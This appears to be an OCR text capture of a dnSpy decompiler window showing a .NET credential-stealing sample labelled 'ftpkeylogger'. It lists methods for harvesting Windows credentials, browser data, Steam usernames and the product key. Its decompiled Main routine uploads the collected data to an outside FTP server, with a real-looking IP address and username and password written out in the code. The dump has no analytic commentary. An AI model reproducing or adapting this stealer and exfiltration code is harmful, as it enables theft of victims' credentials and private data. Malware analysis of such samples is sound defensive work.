 dnSpy v6.0.3 (64-bit, .NET Core)
File Edit View Debug Window Help C# Start
Assembly Explorer
Section #2: .reloc
Cor20 Header
Storage Signature
Storage Header
Storage Stream #0: #~
Storage Stream #1: #Strings
Storage Stream #2: #US
Storage Stream #3: #GUID
Storage Stream #4: #Blob
References
{ } -
<Module> @02000001
aSHbSJWgPPDoQmyNuMxCcQNHZWtPnt @02000007
Base Type and Interfaces
Derived Types
.cctor() : void @06000011
.ctor() : void @06000007
bvryeuuo() : long @06000025
cnqGbcmvqUjDXpkaGOPNSEwEhutKOR() : void @06000015
CqSzxpvjJWBHufugp(ref aSHbSJWgPPDoQmyNuMxCcQNHZWtPnt.
CredEnumerate(string, int, ref int, ref IntPtr) : bool @0600001D
CryptUnprotectData(ref aSHbSJWgPPDoQmyNuMxCcQNHZWtPnt.
Decrypt(byte[]) : string @06000020
decrypt2_method(byte[], byte[]) : object @0600002C
DecryptInfo() : object @0600002A
dnIWJvWsrUBSFJiJUOgdzWumiuLavj() : object @06000013
GetOperaa() : string @06000029
GetOSVersion() : string @06000016
GetProcAddress(IntPtr, string) : IntPtr @06000023
GetSteamUsername() : object @06000014
GRijFHQnUxOuBUcRwssrvhahMmYnru() : string @06000019
kLblosnDhhhJ() : string @0600001A
LoadLibrary(string) : IntPtr @06000022
Main() : void @06000012
mRpHTIFyROIVfIhtKLgirPvZpWcvEs() : string @0600001E
oivGmTktmoB(string) : long @06000024
olleDIFQTiEFOYTwMfySNChqrpufYf() : string @0600001B
OMhwbbbdVrvk(long, bool, long) : long @06000026
OSProductKey(string, string) : string @06000017
PwyTvBOLtHggIRdFZEcuUuGzSBYISY() : object @0600001F
ftpkeylogger-CD1D04A994EC7A4C875504...
aSHbSJWgPPDoQmyNuMxCcQNHZWtPnt
79 {
80 }
81 try
82 {
83 aSHbSJWgPPDoQmyNuMxCcQNHZWtPnt.PwyTvBOLtHggIRdFZEcuUuGzSBYISY();
84 }
85 catch (Exception)
86 {
87 }
88 try
89 {
90 aSHbSJWgPPDoQmyNuMxCcQNHZWtPnt.GetOperaa();
91 }
92 catch (Exception)
93 {
94 }
95 try
96 {
97 aSHbSJWgPPDoQmyNuMxCcQNHZWtPnt.kLblosnDhhhJ();
98 }
99 catch (Exception)
100 {
101 }
102 aSHbSJWgPPDoQmyNuMxCcQNHZWtPnt.cnqGbcmvqUjDXpkaGOPNSEwEhutKOR();
103 Operators.CompareString(aSHbSJWgPPDoQmyNuMxCcQNHZWtPnt.BText.Text, null, false);
104 try
105 {
106 MyProject.Computer.Network.UploadFile(Interaction.Environ("temp") + "\\" + MyProject.Computer.Name.ToString(), "ftp://185.28.20.22/" + MyProject.Computer.Name.ToString() +
".txt", "u720957367", "zxcdsaqweR123");
107 }
108 catch (Exception)
109 {
110 }
111 ProjectData.EndApp();
112 }
113
114 // Token: 0x06000013 RID: 19 RVA: 0x00002514 File Offset: 0x00001514
115 internal static object dnIWJvWsrUBSFJiJUOgdzWumiuLavj()
116 {
117 aSHbSJWgPPDoQmyNuMxCcQNHZWtPnt.fDxbcJdiqgMVVUZvDKoCBRUXPnDvfO = MyProject.Computer.FileSystem.ReadAllText(aSHbSJWgPPDoQmyNuMxCcQNHZWtPnt.OcklvTOrsZgyHwcXYWbNTarSRhXaRq).Split(new
char[]
118 {
119 '"'
120 });
121 return aSHbSJWgPPDoQmyNuMxCcQNHZWtPnt.fDxbcJdiqgMVVUZvDKoCBRUXPnDvfO[9];
122 }
123